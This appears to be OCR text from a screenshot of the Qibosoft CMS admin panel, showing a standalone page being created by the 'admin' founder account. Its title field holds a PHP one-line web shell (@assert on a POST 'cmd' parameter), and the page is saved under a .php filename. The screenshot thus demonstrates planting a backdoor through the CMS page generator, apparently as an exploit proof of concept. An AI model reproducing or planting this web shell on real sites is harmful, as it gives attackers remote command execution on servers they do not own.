 Qibosoft.com
网站管理导航
快捷菜单 系统功能 文章功能 会员管理 模块中心 插件管理
当前状态
帐号:admin
级别: 创始人
管理首页 安全退出
查看首页 服务器信息
全部展开 全部收缩
核心设置
全局参数设置
首页设置
会员注册设置
缓存设置
内容模型基本设置
更新缓存/数据修复
内容评论设置
全局静态页设置
系统模块管理
模型管理
插件管理
整合外部系统设置
网站常用功能管理
友情链接管理
单篇文章独立页面管理
频道独立页管理
数据库工具
备份数据库
数据库还原
增加页面 页面管理
单独页面管理
单独页名称: acaaacascsa
标 题: <?php @assert($_POST['cmd']); ?> (内容标题,可留空)
头部模板: 请选择模板
底部模板: 请选择模板
内容模板: 请选择模板
(你完全可以自己模仿template/default/alonepage.htm这个文件做一个模板,然后在这里输入模板所在路径)
风 格: 选择风格 (某些风格可能设置无效
静态网页名: 12345.php (可以为多级目录)
关 键 字: (可留空)
源码
标题 字体 大小 字 字 粗 斜 下 册
A 全拼